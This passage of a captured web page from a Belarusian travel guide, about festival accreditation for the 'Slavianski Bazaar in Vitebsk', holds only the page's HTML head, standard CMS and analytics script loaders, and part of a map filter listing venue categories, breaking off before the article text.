

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/pochti-1-9-tys-chelovek-akkreditovalis-na-slavyanskiy-bazar-v-vitebske/
body_size: 16147
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске» | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске», новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Почти 1,9 тыс. человек аккредитовались на «Славянский базар в Витебске»: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1763351313,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"795b65d324a5adfc3961bcc7cc11d700"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/314/314bea5c2aa1fd3f9d83f0bb7c681649.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Почти 1,9 тыс. человек аккредитовались на &laquo;Славянский базар в Витебске&raquo;"/>
<meta property="og:description" content="Почти 1,9 тыс. человек уже аккредитовались для участия в XXVII Международном фестивале иск�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/pochti-1-9-tys-chelovek-akkreditovalis-na-slavyanskiy-bazar-v-vitebske/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/314/314bea5c2aa1fd3f9d83f0bb7c681649.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
